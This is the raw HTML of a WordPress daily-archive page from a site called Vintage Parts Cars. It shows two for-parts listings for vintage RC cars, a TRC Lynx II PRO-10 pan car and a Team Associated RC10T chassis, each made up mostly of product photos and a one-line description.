

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintagepartscars.name/2023/06/08/
body_size: 20068
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<title>Vintage Parts Cars | 08 | June | 2023</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://vintagepartscars.name/xmlrpc.php" />
		<!--[if lt IE 9]>
		<script src="https://vintagepartscars.name/wp-content/themes/default/inc/html5.js" type="text/javascript"></script>
		<![endif]-->
		<link rel="alternate" type="application/rss+xml" title="Vintage Parts Cars &raquo; Feed" href="https://vintagepartscars.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Parts Cars &raquo; Comments Feed" href="https://vintagepartscars.name/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintagepartscars.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rcg-forest-style-css'  href='https:///vintagepartscars.name/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='rcg-forest-ie-css'  href='https:///vintagepartscars.name/wp-content/themes/default/inc/ie.css?ver=20130708' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintagepartscars.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintagepartscars.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintagepartscars.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintagepartscars.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintagepartscars.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintagepartscars.name/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Vintage Parts Cars"/>
	<meta property="og:title" content="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://vintagepartscars.name/2023/06/08/vintage-trc-composite-craft-lynx-ii-pro-10-pan-car-for-parts-d5/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/pifu.js"></script>
<script type="text/javascript" src="/jiwofynoh.js"></script>
	</head>
	<body class="archive date">
		<div id="global" class="hfeed base">
			<div id="top1" class="site-top1">
				<div class="site-top-center">
					<header id="titlehead" class="site-header" role="banner">
						<h1 class="site-title"><a href="https://vintagepartscars.name/" title="Vintage Parts Cars" rel="home">Vintage Parts Cars</a></h1>
						<h2 class="site-description"></h2>
					</header>
				<form role="search" method="get" id="searchform" class="searchform" action="https://vintagepartscars.name/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>			</div>
		</div>
		<div id="top2" class="site-top2">
			<header id="masthead" class="site-header">
									<div class="header-image">
						<a href="https://vintagepartscars.name/"><img src="https://vintagepartscars.name/wp-content/themes/default/inc/forest.png" class="header-image" width="1040" height="150" alt="Vintage Parts Cars" /></a>
					</div>
								<nav id="site-navigation" class="main-navigation" role="navigation">
					<h3 class="menu-toggle">Menu</h3>
					<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
					<div class="nav-menu"><ul><li class="page_item page-item-6"><a href="https://vintagepartscars.name/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://vintagepartscars.name/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://vintagepartscars.name/service-agreement/">Service Agreement</a></li></ul></div>
				</nav>
			</header>
		</div>
		<div id="page" class="site">
			<div id="main" class="wrapper">
<div id="primary" class="site-content">
	<div id="content" role="main">
					<header class="archive-header">
				<h1 class="archive-title">
					Daily Archives: June 8, 2023				</h1>
							</header>
			<article id="post-7987" class="post-7987 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-composite tag-craft tag-lynx tag-parts tag-pro-10 tag-vintage">
	<header class="entry-header">
						<a href="https://vintagepartscars.name/2023/06/08/vintage-trc-composite-craft-lynx-ii-pro-10-pan-car-for-parts-d5/" title="Permalink to Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5" rel="bookmark" class="post-thumbnail"><img width="80" height="80" src="https://vintagepartscars.name/wp-content/kinopumy/Vintage-TRC-Composite-Craft-Lynx-II-PRO-10-Pan-car-FOR-PARTS-D5-01-ysp.jpg" class="attachment-post-thumbnail wp-post-image" alt="Vintage-TRC-Composite-Craft-Lynx-II-PRO-10-Pan-car-FOR-PARTS-D5-01-ysp" /></a>
						<h1 class="entry-title">
				<a href="https://vintagepartscars.name/2023/06/08/vintage-trc-composite-craft-lynx-ii-pro-10-pan-car-for-parts-d5/" title="Permalink to Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5" rel="bookmark">Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5</a>
			</h1>
				<h2 class="entry-date"><a href="https://vintagepartscars.name/2023/06/08/vintage-trc-composite-craft-lynx-ii-pro-10-pan-car-for-parts-d5/" title="2:26 pm" rel="bookmark"><time class="entry-date" datetime="2023-06-08T14:26:59+00:00">June 8, 2023</time></a></h2>
	</header>
			<div class="entry-content">
			 <img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/Vintage-TRC-Composite-Craft-Lynx-II-PRO-10-Pan-car-FOR-PARTS-D5-01-lpl.jpg" title="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5" alt="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5"/> 

	<br/>	
 <img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/Vintage-TRC-Composite-Craft-Lynx-II-PRO-10-Pan-car-FOR-PARTS-D5-02-ckq.jpg" title="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5" alt="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5"/>
  <br/> <img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/Vintage-TRC-Composite-Craft-Lynx-II-PRO-10-Pan-car-FOR-PARTS-D5-03-bas.jpg" title="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5" alt="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5"/>	 

<br/>  
 
<img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/Vintage-TRC-Composite-Craft-Lynx-II-PRO-10-Pan-car-FOR-PARTS-D5-04-fg.jpg" title="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5" alt="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5"/> 
<br/>
	<img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/Vintage-TRC-Composite-Craft-Lynx-II-PRO-10-Pan-car-FOR-PARTS-D5-05-xewk.jpg" title="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5" alt="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5"/>  	 <br/>	 
<img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/Vintage-TRC-Composite-Craft-Lynx-II-PRO-10-Pan-car-FOR-PARTS-D5-06-mdn.jpg" title="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5" alt="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5"/> 			<br/> 

<img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/Vintage-TRC-Composite-Craft-Lynx-II-PRO-10-Pan-car-FOR-PARTS-D5-07-sx.jpg" title="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5" alt="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5"/>
 <br/>

<img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/Vintage-TRC-Composite-Craft-Lynx-II-PRO-10-Pan-car-FOR-PARTS-D5-08-fwjn.jpg" title="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5" alt="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5"/>	 		<br/>
	 <img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/Vintage-TRC-Composite-Craft-Lynx-II-PRO-10-Pan-car-FOR-PARTS-D5-09-pf.jpg" title="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5" alt="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5"/><br/>	 
<img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/Vintage-TRC-Composite-Craft-Lynx-II-PRO-10-Pan-car-FOR-PARTS-D5-10-ukzc.jpg" title="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5" alt="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5"/> 	 <br/>   <img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/Vintage-TRC-Composite-Craft-Lynx-II-PRO-10-Pan-car-FOR-PARTS-D5-11-cpvn.jpg" title="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5" alt="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5"/> <br/> 

<img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/Vintage-TRC-Composite-Craft-Lynx-II-PRO-10-Pan-car-FOR-PARTS-D5-12-he.jpg" title="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5" alt="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5"/>	<br/> 
	 
<img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/Vintage-TRC-Composite-Craft-Lynx-II-PRO-10-Pan-car-FOR-PARTS-D5-13-gbp.jpg" title="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5" alt="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5"/>


<br/> 	  	
<img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/Vintage-TRC-Composite-Craft-Lynx-II-PRO-10-Pan-car-FOR-PARTS-D5-14-qxrk.jpg" title="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5" alt="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5"/>	

	 <br/>
   <img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/Vintage-TRC-Composite-Craft-Lynx-II-PRO-10-Pan-car-FOR-PARTS-D5-15-obja.jpg" title="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5" alt="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5"/>
 

<br/>


 <img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/Vintage-TRC-Composite-Craft-Lynx-II-PRO-10-Pan-car-FOR-PARTS-D5-16-fk.jpg" title="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5" alt="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5"/> 


<br/>  
<img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/Vintage-TRC-Composite-Craft-Lynx-II-PRO-10-Pan-car-FOR-PARTS-D5-17-yph.jpg" title="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5" alt="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5"/>
 <br/>  <br/> 	 <img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/mapygel.gif" title="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5" alt="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5"/> <br/>
   
Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5. Please refer to pictures for exact condition. Feel free to ask any questions, I&#8217;ll be glad to answer. 	<br/>

	 	 <img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/mapygel.gif" title="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5" alt="Vintage TRC Composite Craft Lynx II PRO-10 Pan car FOR PARTS D5"/> <br/> 

		</div>
				<footer class="entry-meta">
			Published by <span class="by-author"><span class="author vcard"><a class="url fn n" href="https://vintagepartscars.name/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>, in <a href="https://vintagepartscars.name/category/vintage/" >vintage</a>.		</footer>
	</article>
<article id="post-7985" class="post-7985 post type-post status-publish format-standard has-post-thumbnail hentry category-team tag-associated tag-buggy tag-chassis tag-parts tag-rc10t tag-team tag-vintage">
	<header class="entry-header">
						<a href="https://vintagepartscars.name/2023/06/08/team-associated-rc10t-7011-vintage-rc-buggy-car-chassis-for-parts/" title="Permalink to Team Associated RC10T 7011 Vintage RC Buggy Car chassis For Parts" rel="bookmark" class="post-thumbnail"><img width="80" height="60" src="https://vintagepartscars.name/wp-content/kinopumy/Team-Associated-RC10T-7011-Vintage-RC-Buggy-Car-chassis-For-Parts-01-xqi.jpg" class="attachment-post-thumbnail wp-post-image" alt="Team-Associated-RC10T-7011-Vintage-RC-Buggy-Car-chassis-For-Parts-01-xqi" /></a>
						<h1 class="entry-title">
				<a href="https://vintagepartscars.name/2023/06/08/team-associated-rc10t-7011-vintage-rc-buggy-car-chassis-for-parts/" title="Permalink to Team Associated RC10T 7011 Vintage RC Buggy Car chassis For Parts" rel="bookmark">Team Associated RC10T 7011 Vintage RC Buggy Car chassis For Parts</a>
			</h1>
				<h2 class="entry-date"><a href="https://vintagepartscars.name/2023/06/08/team-associated-rc10t-7011-vintage-rc-buggy-car-chassis-for-parts/" title="2:18 am" rel="bookmark"><time class="entry-date" datetime="2023-06-08T02:18:49+00:00">June 8, 2023</time></a></h2>
	</header>
			<div class="entry-content">
			<img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/Team-Associated-RC10T-7011-Vintage-RC-Buggy-Car-chassis-For-Parts-01-wjxy.jpg" title="Team Associated RC10T 7011 Vintage RC Buggy Car chassis For Parts" alt="Team Associated RC10T 7011 Vintage RC Buggy Car chassis For Parts"/> <br/>


  <img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/Team-Associated-RC10T-7011-Vintage-RC-Buggy-Car-chassis-For-Parts-02-zzgs.jpg" title="Team Associated RC10T 7011 Vintage RC Buggy Car chassis For Parts" alt="Team Associated RC10T 7011 Vintage RC Buggy Car chassis For Parts"/> 
  <br/>	  <img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/Team-Associated-RC10T-7011-Vintage-RC-Buggy-Car-chassis-For-Parts-03-gs.jpg" title="Team Associated RC10T 7011 Vintage RC Buggy Car chassis For Parts" alt="Team Associated RC10T 7011 Vintage RC Buggy Car chassis For Parts"/><br/>  <img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/Team-Associated-RC10T-7011-Vintage-RC-Buggy-Car-chassis-For-Parts-04-fe.jpg" title="Team Associated RC10T 7011 Vintage RC Buggy Car chassis For Parts" alt="Team Associated RC10T 7011 Vintage RC Buggy Car chassis For Parts"/> 
  	<br/>	  <img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/Team-Associated-RC10T-7011-Vintage-RC-Buggy-Car-chassis-For-Parts-05-lza.jpg" title="Team Associated RC10T 7011 Vintage RC Buggy Car chassis For Parts" alt="Team Associated RC10T 7011 Vintage RC Buggy Car chassis For Parts"/>
 <br/>
<img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/Team-Associated-RC10T-7011-Vintage-RC-Buggy-Car-chassis-For-Parts-06-bogn.jpg" title="Team Associated RC10T 7011 Vintage RC Buggy Car chassis For Parts" alt="Team Associated RC10T 7011 Vintage RC Buggy Car chassis For Parts"/><br/><img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/Team-Associated-RC10T-7011-Vintage-RC-Buggy-Car-chassis-For-Parts-07-puen.jpg" title="Team Associated RC10T 7011 Vintage RC Buggy Car chassis For Parts" alt="Team Associated RC10T 7011 Vintage RC Buggy Car chassis For Parts"/>

 <br/> 	
 	<img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/Team-Associated-RC10T-7011-Vintage-RC-Buggy-Car-chassis-For-Parts-08-sbz.jpg" title="Team Associated RC10T 7011 Vintage RC Buggy Car chassis For Parts" alt="Team Associated RC10T 7011 Vintage RC Buggy Car chassis For Parts"/> 
 
<br/> 	 <img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/Team-Associated-RC10T-7011-Vintage-RC-Buggy-Car-chassis-For-Parts-09-tgsb.jpg" title="Team Associated RC10T 7011 Vintage RC Buggy Car chassis For Parts" alt="Team Associated RC10T 7011 Vintage RC Buggy Car chassis For Parts"/> 
<br/>  <img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/Team-Associated-RC10T-7011-Vintage-RC-Buggy-Car-chassis-For-Parts-10-nc.jpg" title="Team Associated RC10T 7011 Vintage RC Buggy Car chassis For Parts" alt="Team Associated RC10T 7011 Vintage RC Buggy Car chassis For Parts"/>

 

<br/>  	<img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/Team-Associated-RC10T-7011-Vintage-RC-Buggy-Car-chassis-For-Parts-11-kza.jpg" title="Team Associated RC10T 7011 Vintage RC Buggy Car chassis For Parts" alt="Team Associated RC10T 7011 Vintage RC Buggy Car chassis For Parts"/>   
<br/>


<img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/Team-Associated-RC10T-7011-Vintage-RC-Buggy-Car-chassis-For-Parts-12-gtc.jpg" title="Team Associated RC10T 7011 Vintage RC Buggy Car chassis For Parts" alt="Team Associated RC10T 7011 Vintage RC Buggy Car chassis For Parts"/>
 <br/>

	  <br/>	 <img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/mapygel.gif" title="Team Associated RC10T 7011 Vintage RC Buggy Car chassis For Parts" alt="Team Associated RC10T 7011 Vintage RC Buggy Car chassis For Parts"/>
<br/>	
		Team Associated RC10T 7011 Vintage RC Buggy Car chassis For Parts. All that&#8217;s include is shown is photos untested for parts as is.
	
<br/>			<img class="[base64]" src="https://vintagepartscars.name/wp-content/kinopumy/mapygel.gif" title="Team Associated RC10T 7011 Vintage RC Buggy Car chassis For Parts" alt="Team Associated RC10T 7011 Vintage RC Buggy Car chassis For Parts"/>	 
<br/>			</div>
				<footer class="entry-meta">
			Published by <span class="by-author"><span class="author vcard"><a class="url fn n" href="https://vintagepartscars.name/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>, in <a href="https://vintagepartscars.name/category/team/" >team</a>.		</footer>
	</article>
	</div>
</div>
	<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://vintagepartscars.name/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://vintagepartscars.name/2026/02/01/mercedes-vintage-car-parts-case-lot-as-per-list/">Mercedes vintage car parts case lot as per list</a>
						</li>
					<li>
				<a href="https://vintagepartscars.name/2026/02/01/vintage-pre-war-car-rolls-royce-2025-or-20hp-clutch-parts-vscc-rr/">VINTAGE PRE WAR CAR Rolls Royce 20/25 OR 20HP CLUTCH PARTS VSCC RR</a>
						</li>
					<li>
				<a href="https://vintagepartscars.name/2026/01/31/the-muscle-car-wars-of-the-1960s-part-ii-the-golden-age-roadrunners/">The Muscle Car Wars Of The 1960s Part II The Golden Age Roadrunners</a>
						</li>
					<li>
				<a href="https://vintagepartscars.name/2026/01/31/66-mercer-revival-125-model-kit-renwal-vintage-new-mib-unbuilt-no-101198/">66 Mercer Revival 1/25 Model Kit RENWAL VINTAGE NEW MIB Unbuilt No. 101198</a>
						</li>
					<li>
				<a href="https://vintagepartscars.name/2026/01/30/mpc-wilhelms-wonder-show-rod-original-kit-new-inside-circa-1967-vmcp/">Mpc Wilhelm&#8217;s Wonder Show Rod Original Kit! New Inside! Circa 1967! Vmcp</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://vintagepartscars.name/2026/02/'>February 2026</a></li>
	<li><a href='https://vintagepartscars.name/2026/01/'>January 2026</a></li>
	<li><a href='https://vintagepartscars.name/2025/12/'>December 2025</a></li>
	<li><a href='https://vintagepartscars.name/2025/11/'>November 2025</a></li>
	<li><a href='https://vintagepartscars.name/2025/10/'>October 2025</a></li>
	<li><a href='https://vintagepartscars.name/2025/09/'>September 2025</a></li>
	<li><a href='https://vintagepartscars.name/2025/08/'>August 2025</a></li>
	<li><a href='https://vintagepartscars.name/2025/07/'>July 2025</a></li>
	<li><a href='https://vintagepartscars.name/2025/06/'>June 2025</a></li>
	<li><a href='https://vintagepartscars.name/2025/05/'>May 2025</a></li>
	<li><a href='https://vintagepartscars.name/2025/04/'>April 2025</a></li>
	<li><a href='https://vintagepartscars.name/2025/03/'>March 2025</a></li>
	<li><a href='https://vintagepartscars.name/2025/02/'>February 2025</a></li>
	<li><a href='https://vintagepartscars.name/2025/01/'>January 2025</a></li>
	<li><a href='https://vintagepartscars.name/2024/12/'>December 2024</a></li>
	<li><a href='https://vintagepartscars.name/2024/11/'>November 2024</a></li>
	<li><a href='https://vintagepartscars.name/2024/10/'>October 2024</a></li>
	<li><a href='https://vintagepartscars.name/2024/09/'>September 2024</a></li>
	<li><a href='https://vintagepartscars.name/2024/08/'>August 2024</a></li>
	<li><a href='https://vintagepartscars.name/2024/07/'>July 2024</a></li>
	<li><a href='https://vintagepartscars.name/2024/06/'>June 2024</a></li>
	<li><a href='https://vintagepartscars.name/2024/05/'>May 2024</a></li>
	<li><a href='https://vintagepartscars.name/2024/04/'>April 2024</a></li>
	<li><a href='https://vintagepartscars.name/2024/03/'>March 2024</a></li>
	<li><a href='https://vintagepartscars.name/2024/02/'>February 2024</a></li>
	<li><a href='https://vintagepartscars.name/2024/01/'>January 2024</a></li>
	<li><a href='https://vintagepartscars.name/2023/12/'>December 2023</a></li>
	<li><a href='https://vintagepartscars.name/2023/11/'>November 2023</a></li>
	<li><a href='https://vintagepartscars.name/2023/10/'>October 2023</a></li>
	<li><a href='https://vintagepartscars.name/2023/09/'>September 2023</a></li>
	<li><a href='https://vintagepartscars.name/2023/08/'>August 2023</a></li>
	<li><a href='https://vintagepartscars.name/2023/07/'>July 2023</a></li>
	<li><a href='https://vintagepartscars.name/2023/06/'>June 2023</a></li>
	<li><a href='https://vintagepartscars.name/2023/05/'>May 2023</a></li>
	<li><a href='https://vintagepartscars.name/2023/04/'>April 2023</a></li>
	<li><a href='https://vintagepartscars.name/2023/03/'>March 2023</a></li>
	<li><a href='https://vintagepartscars.name/2023/02/'>February 2023</a></li>
	<li><a href='https://vintagepartscars.name/2023/01/'>January 2023</a></li>
	<li><a href='https://vintagepartscars.name/2022/12/'>December 2022</a></li>
	<li><a href='https://vintagepartscars.name/2022/11/'>November 2022</a></li>
	<li><a href='https://vintagepartscars.name/2022/10/'>October 2022</a></li>
	<li><a href='https://vintagepartscars.name/2022/09/'>September 2022</a></li>
	<li><a href='https://vintagepartscars.name/2022/08/'>August 2022</a></li>
	<li><a href='https://vintagepartscars.name/2022/07/'>July 2022</a></li>
	<li><a href='https://vintagepartscars.name/2022/06/'>June 2022</a></li>
	<li><a href='https://vintagepartscars.name/2022/05/'>May 2022</a></li>
	<li><a href='https://vintagepartscars.name/2022/04/'>April 2022</a></li>
	<li><a href='https://vintagepartscars.name/2022/03/'>March 2022</a></li>
	<li><a href='https://vintagepartscars.name/2022/02/'>February 2022</a></li>
	<li><a href='https://vintagepartscars.name/2022/01/'>January 2022</a></li>
	<li><a href='https://vintagepartscars.name/2021/12/'>December 2021</a></li>
	<li><a href='https://vintagepartscars.name/2021/11/'>November 2021</a></li>
	<li><a href='https://vintagepartscars.name/2021/10/'>October 2021</a></li>
	<li><a href='https://vintagepartscars.name/2021/09/'>September 2021</a></li>
	<li><a href='https://vintagepartscars.name/2021/08/'>August 2021</a></li>
	<li><a href='https://vintagepartscars.name/2021/07/'>July 2021</a></li>
	<li><a href='https://vintagepartscars.name/2021/06/'>June 2021</a></li>
	<li><a href='https://vintagepartscars.name/2021/05/'>May 2021</a></li>
	<li><a href='https://vintagepartscars.name/2021/04/'>April 2021</a></li>
	<li><a href='https://vintagepartscars.name/2021/03/'>March 2021</a></li>
	<li><a href='https://vintagepartscars.name/2021/02/'>February 2021</a></li>
	<li><a href='https://vintagepartscars.name/2021/01/'>January 2021</a></li>
	<li><a href='https://vintagepartscars.name/2020/12/'>December 2020</a></li>
	<li><a href='https://vintagepartscars.name/2020/11/'>November 2020</a></li>
	<li><a href='https://vintagepartscars.name/2020/10/'>October 2020</a></li>
	<li><a href='https://vintagepartscars.name/2020/09/'>September 2020</a></li>
	<li><a href='https://vintagepartscars.name/2020/08/'>August 2020</a></li>
	<li><a href='https://vintagepartscars.name/2020/07/'>July 2020</a></li>
	<li><a href='https://vintagepartscars.name/2020/06/'>June 2020</a></li>
	<li><a href='https://vintagepartscars.name/2020/05/'>May 2020</a></li>
	<li><a href='https://vintagepartscars.name/2020/04/'>April 2020</a></li>
	<li><a href='https://vintagepartscars.name/2020/03/'>March 2020</a></li>
	<li><a href='https://vintagepartscars.name/2020/02/'>February 2020</a></li>
	<li><a href='https://vintagepartscars.name/2020/01/'>January 2020</a></li>
	<li><a href='https://vintagepartscars.name/2019/12/'>December 2019</a></li>
	<li><a href='https://vintagepartscars.name/2019/11/'>November 2019</a></li>
	<li><a href='https://vintagepartscars.name/2019/10/'>October 2019</a></li>
